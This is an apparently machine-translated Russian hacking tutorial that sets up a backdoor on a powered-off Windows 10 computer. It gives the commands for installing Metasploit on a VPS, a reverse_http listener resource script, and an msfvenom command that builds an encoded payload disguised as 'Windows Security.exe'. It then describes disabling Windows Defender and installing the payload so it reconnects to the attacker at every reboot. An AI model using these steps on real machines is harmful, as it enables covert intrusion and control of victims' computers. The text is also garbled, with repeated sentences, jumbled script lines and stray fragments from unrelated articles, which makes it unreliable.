Live USB — это физический носитель или внешний жесткий диск, содержащий полную операционную систему, которую можно загрузить на компьютере без использования внутренней операционной системы компьютера. Большинство современных ноутбуков и настольных компьютеров поддерживают загрузку с активных USB-накопителей без каких-либо соображений безопасности.

Большинство современных ноутбуков и настольных компьютеров поддерживают загрузку с активных USB-накопителей без каких-либо соображений безопасности.

Популярное программное обеспечение, разработанное для создания живых USB, включает Rufus и LinuxLive USB Creator. Тем не менее, я рекомендую Etcher, кроссплатформенную утилиту с открытым исходным кодом, предназначенную для максимально простого создания загрузочных USB-накопителей.

Рекомендуется облегченный Linux ISO, так как он позволит Etcher очень быстро создать Live USB. Любой Linux ISO, который позволяет пользователям попробовать операционную систему без ее установки, будет работать нормально.

Изображение с помощью EtcherПосле завершения Etcher извлеките USB-накопитель из компьютера. Теперь USB можно использовать для просмотра и изменения конфиденциальных файлов на выключенных компьютерах с Windows 10.

Шаг 2. Настройка VPS

Для размещения прослушивателя Metasploit требуется виртуальный частный сервер (VPS). Это сервер, к которому будет подключаться скомпрометированное устройство.

Это сервер, к которому будет подключаться скомпрометированное устройство.

Покупка VPS неоднократно обсуждалась на Null Byte, поэтому я не буду вдаваться здесь в подробности. Если это незнакомая концепция, ознакомьтесь с нашим общим руководством по выбору лучшего поставщика VPS. Для запуска Metasploit достаточно любого VPS на основе Debian с не менее 1024 МБ ОЗУ и 1 ядром ЦП.

Шаг 3: Установите Metasploit на VPS

Разработчики Metasploit создали простой скрипт установки, который автоматизирует весь процесс установки. Для начала загрузите сценарий установки и сохраните его в локальном файле, что можно сделать с помощью приведенной ниже команды.

curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/templates/metasploit-framework-wrappers/msfupdate.erb > msfinstall

Затем убедитесь, что файл имеет достаточные права для выполнения на вашем VPS с помощью команды chmod .

sudo chmod 755 msfinstall

Наконец, запустите только что созданный файл «msfinstall» от имени пользователя root, чтобы установить Metasploit.

sudo ./msfinstall

Установка Metasploit должна завершиться менее чем за две минуты. Сценарий установки работал без ошибок для меня, используя Debian 9VPS. Для получения информации об установке Metasploit в других дистрибутивах см. официальные инструкции по установке от Rapid7, разработчиков Metasploit.

Шаг 4: Установка экрана на VPS

«Экран» — это программа, позволяющая пользователям управлять несколькими терминальными сеансами с одной консоли. Он имеет возможность «отсоединять» или закрывать окно терминала без потери каких-либо данных, запущенных в терминале.

Например, Metasploit нужно будет продолжить работу после закрытия сеанса SSH на VPS. Если запустить Metasploit и немедленно закрыть SSH-терминал, Metasploit перестанет работать на VPS. Итак, вы будете использовать Screen, чтобы Metasploit работал в фоновом режиме. Ниже приведен пример GIF, где я сохранил nano работает в сеансе Screen.

Чтобы установить Screen, используйте приведенную ниже команду apt-get .

sudo apt-get install screen

Чтобы просмотреть текущие сеансы экрана, используйте приведенную ниже команду. Если в фоновом режиме не запущены сеансы Screen, команда сообщит «Сокеты не найдены».

screen -list

Чтобы начать новый сеанс Screen, просто введите screen в терминал и нажмите введите .

экран

На экране будет отображаться информация об авторских правах и лицензии. Нажмите клавишу , введите еще раз и не обращайте на нее внимания. Оказавшись внутри сеанса, все, что происходит внутри терминала, будет сохранено — даже если вы закроете окно терминала или выключите компьютер.

Аргумент -r можно использовать для повторного подключения к работающему сеансу Screen.

экран -r ИМЯ-СЕССИИ-ЗДЕСЬ

Приведенных выше команд должно быть достаточно, чтобы начать работу с экраном и управлением сеансами. Чтобы получить исчерпывающую информацию о Screen, ознакомьтесь с постом Тибо Руссо на сайте DEV.

Чтобы получить исчерпывающую информацию о Screen, ознакомьтесь с постом Тибо Руссо на сайте DEV.

Шаг 5. Настройка Metasploit

Metasploit предлагает автоматизацию с помощью «скриптов ресурсов». Это может быть очень удобно для хакеров, которые используют Metasploit на регулярной основе и не хотят снова и снова вводить одни и те же команды для настройки Metasploit.

Для создания сценария ресурсов используйте nano для создания файла на VPS с помощью приведенной ниже команды.

nano ~/automate.rc

Это создаст файл «automate.rc» в домашней папке. Приведенный ниже скрипт следует скопировать и вставить в терминал nano.

использовать мульти/обработчик

0002 Прежде чем двигаться дальше, давайте разберем этот скрипт, чтобы посмотреть, что он означает.

установить полезную нагрузку windows/meterpreter/reverse_http

установить LHOST Your.VPS.IP.Here

установить LPORT 80

установить ExitOnSession false

установить EnableStageEncoding true

эксплойт -j

- Используемый тип полезной нагрузки — «windows/meterpreter/reverse_http». Это создаст HTTP-соединение между целевым компьютером и компьютером злоумышленника. Злоумышленники иногда используют HTTP-соединения по стандартному TCP, чтобы обойти DPI (глубокую проверку пакетов). Пакеты TCP, передаваемые на необычные порты (например, порт 4444, порт 55555 и т. д.), могут быть обнаружены любым, кто отслеживает трафик, передаваемый на скомпрометированное устройство и с него.

- LHOST — это IP-адрес сервера злоумышленника, на котором запущен Metasploit. Your VPS IP Здесь в файле ресурсов следует заменить на IP-адрес VPS атакующего.

- LPORT определяет порт назначения. Данные HTTP передаются через порт 80 по умолчанию. Для пассивного обхода DPI использовался порт 80.

- Этот эксплойт автоматически запускается при запуске файлаautomate.rc с помощью msfconsole.

Не пропустите: как создать файлы скриптов ресурсов в Metasploit , затем Y , затем введите на клавиатуре.

Msfconsole теперь можно запустить с помощью приведенной ниже команды.

screen msfconsole -r ~/automate.rc

Шаг 6. Создание полезной нагрузки

Msfvenom — это комбинация Msfpayload и Msfencode, объединяющая оба этих инструмента в единую структуру. Msfvenom — это экземпляр командной строки Metasploit, который используется для генерации и вывода всех различных типов шелл-кода, доступных в Metasploit. Большую часть времени необработанный шелл-код должен быть закодирован для правильной работы.

- Не пропустите: как создать необнаруживаемую полезную нагрузку

Во время этого теста использовалась простая, бесхитростная полезная нагрузка Msfvenom. В реальном сценарии злоумышленники будут использовать расширенные полезные нагрузки, которые активны и эффективно обходят антивирусное программное обеспечение. Если антивирусное программное обеспечение будет удалено во время атаки, базовой полезной нагрузки Msfvenom будет достаточно.

Kali Linux использовался для создания Msfvenom, созданного в этом руководстве. Чтобы сгенерировать полезную нагрузку с помощью Msfvenom, введите в терминал приведенную ниже команду.

msfvenom —encoder cmd/powershell_base64 —payload windows/meterpreter/reverse_http LHOST= YourVpsIpHere LPORT=80 —arch x86 —platform win —format exe —out ~/’Windows Security.exe’

В приведенной выше команде содержится много информации, поэтому позвольте мне ее разобрать.

- —encoder : кодирует полезную нагрузку, чтобы она могла обходить системы обнаружения вторжений, изменяя подпись файла исходной полезной нагрузки на другой формат. Здесь используется тип кодировщика «powershell_base64». PowerShell — это язык сценариев, разработанный Microsoft, чтобы помочь ИТ-специалистам настраивать системы и автоматизировать административные задачи. Хакеры используют и злоупотребляют PowerShell для достижения своих целей с 2006 года, когда он был представлен в операционных системах Windows XP и Vista.

Не пропустите: Начало работы с последующей эксплуатацией хостов Windows с помощью PowerShell Empire Эта полезная нагрузка должна соответствовать типу полезной нагрузки, используемому в файле ресурсовautomate.rc, созданном на предыдущем шаге.

LHOST= YourVpsIpHere : LHOST — это IP-адрес сервера злоумышленника, на котором запущен Metasploit. Этот IP-адрес должен соответствовать LHOST, используемому в файле ресурсовautomate.rc, созданном на предыдущем шаге. LPORT=80 : LPORT определяет порт назначения. Этот номер порта должен соответствовать LPORT, используемому в файле ресурсовautomate.rc, созданном на предыдущем шаге. —arch x86 : Старые компьютеры с Windows (32-разрядные) используют архитектуру x86 и не могут запускать 64-разрядные исполняемые файлы. Новые 64-разрядные компьютеры Windows могут использовать архитектуры x86 или x64. Злоумышленникам имеет смысл использовать архитектуры x86 для охвата более широкого круга пользователей Windows. —platform win : указывает целевую платформу. Другие платформы включают Android, macOS, Unix и Solaris. В данном примере использовалась платформа «win» (Windows). —format exe : Здесь выходной формат был указан как EXE или «исполняемый». Этот исполняемый файл будет работать на компьютерах с Windows без ввода данных пользователем. —out : Злоумышленники часто называют вирусы и бэкдоры правдоподобными именами, такими как «Безопасность Windows», «Центр обновления Windows» или «explorer.exe», чтобы убедить пользователей, что запущенный процесс не является опасным или подозрительным. —out определяет имя исполняемой полезной нагрузки. Шаг 7. Создание полезной нагрузки USB

После создания полезной нагрузки Msfvenom ее необходимо сохранить на втором USB-накопителе. Просто вставьте второй USB-накопитель в компьютер с полезной нагрузкой EXE, затем перетащите на него полезную нагрузку.

Это буквально все, что нужно для создания полезной нагрузки USB.

Подготовка к эксплуатации системы

В этом руководстве был создан живой USB-накопитель, установлен и настроен Metasploit на удаленном сервере, а также создана простая полезная нагрузка Msfvenom. Со всей этой настройкой и готовностью к работе теперь можно получить доступ к целевому компьютеру в выключенном состоянии, удалить Защитник Windows (и другое программное обеспечение безопасности) и внедрить полезную нагрузку в устройство. Полезная нагрузка будет выполняться каждый раз при перезагрузке устройства, создавая новое соединение между скомпрометированным компьютером и сервером злоумышленника.

До следующего раза следите за мной в Твиттере @tokyoneon_ и на GitHub. И, как всегда, оставьте комментарий ниже или напишите мне в Твиттере, если у вас есть какие-либо вопросы.

Далее: Как взломать чей-то компьютер с Windows 10 без пароля (эксплуатация системы)

Хотите начать зарабатывать деньги в качестве белого хакера? Сделайте рывок в своей карьере хакера с помощью нашего комплекта обучения Premium Ethical Hacking Certification 2020 от нового магазина Null Byte и получите более 60 часов обучения от профессионалов в области кибербезопасности.

0 Marshmallow.

0 Marshmallow.

Им придется поискать другие программы взломщики.

Им придется поискать другие программы взломщики. Позволяет скрыть использование утилиты.

Позволяет скрыть использование утилиты.

Список уже имеющихся изменений в играх.

Список уже имеющихся изменений в играх. Чтобы определить количество итераций, использованных в извлеченном .plist, еще раз взгляните на целевой хэш (показан ниже). В начале хеша между вторым и третьим знаками доллара ($) можно найти количество итераций (27 548).

Чтобы определить количество итераций, использованных в извлеченном .plist, еще раз взгляните на целевой хэш (показан ниже). В начале хеша между вторым и третьим знаками доллара ($) можно найти количество итераций (27 548). Это лучший способ предотвратить атаки на зашифрованный диск, даже если он физически удален из ноутбука. Рекомендуется использовать сложную парольную фразу длиной более 21 символа для защиты от злоумышленников, использующих специальное оборудование для грубой силы.

Это лучший способ предотвратить атаки на зашифрованный диск, даже если он физически удален из ноутбука. Рекомендуется использовать сложную парольную фразу длиной более 21 символа для защиты от злоумышленников, использующих специальное оборудование для грубой силы.

Это буквально все, что нужно для создания полезной нагрузки USB.

Это буквально все, что нужно для создания полезной нагрузки USB.